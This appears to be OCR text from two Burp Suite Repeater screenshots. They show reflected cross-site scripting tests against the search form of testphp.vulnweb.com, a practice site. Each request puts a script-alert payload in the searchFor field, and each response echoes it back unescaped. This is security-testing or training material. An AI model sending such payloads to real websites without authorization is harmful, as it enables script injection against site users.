 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://testphp.vulnweb.com/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 searchFor=<script>alert('XSS')</script>&goButton=go
Search 0 highlights
Response
Pretty Raw Hex Render \n
49 </tr>
</table>
50 </div>
51 </div>
52 <!-- end masthead -->
53
54 <!-- begin content -->
55 <!-- InstanceBeginEditable name="content_rgn" -->
56 <div id="content">
57 <h2 id='pageName'>
searched for: <script>
alert('XSS')
</script>
</h2>
</div>
58 <!-- InstanceEndEditable -->
59 <!--end content -->
60
61 <div id="navBar">
62 <div id="search">
63 <form action="search.php?test=query" method="post">
64 <label>
search art
alert('XSS') × 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 5,015 bytes | 208 millis
Event log (1) All issues
1 2 3 4 2 15:29
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://testphp.vulnweb.com/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 searchFor='"><script>alert(1)</script>&goButton=go
Search 0 highlights
Response
Pretty Raw Hex Render \n
48 </td>
49 </tr>
</table>
50 </div>
51 </div>
52 <!-- end masthead -->
53
54 <!-- begin content -->
55 <!-- InstanceBeginEditable name="content_rgn" -->
56 <div id="content">
57 <h2 id='pageName'>
searched for: '"><script>
alert(1)
</script>
</h2>
</div>
58 <!-- InstanceEndEditable -->
59 <!--end content -->
60
61 <div id="navBar">
62 <div id="search">
63 <form action="search.php?test=query" method="post">
64 <label>
'"><script>alert(1)</script> × 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 5,014 bytes | 203 millis
Event log (1) All issues Memory: 145.6MB